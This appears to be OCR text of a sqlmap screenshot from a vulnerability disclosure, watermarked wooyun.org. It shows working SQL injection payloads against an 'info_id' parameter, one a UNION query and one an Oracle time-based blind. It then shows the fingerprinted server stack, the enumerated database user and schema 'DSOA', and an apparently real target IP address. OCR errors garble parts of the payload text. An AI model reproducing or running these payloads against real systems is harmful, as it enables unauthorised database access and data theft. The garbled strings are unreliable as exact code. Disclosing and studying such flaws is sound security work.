 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: info_id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: info_id=1 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(106)||CHR(122)||
CHR(122)||CHR(113)||CHR(111)||CHR(113)||CHR(100)||CHR(70)||CHR(118)||CHR(97)||CHR
R(77)||CHR(68)||CHR(88)||CHR(115)||CHR(113)||CHR(106)||CHR(113)||CHR(98)||CHR(11
3),NULL,NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: info_id=1 AND 4229=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(103)||CH
R(78)||CHR(104),5)
---
[18:27:09] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[18:27:09] [INFO] fetching current user
[18:27:09] [WARNING] reflective value(s) found and filtering out
current user:    'DSOA'
[18:27:09] [INFO] fetching current database
[18:27:09] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'DSOA'
[18:27:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.199.203.230'
www.wooyun.org
[*] shutting down at 18:27:09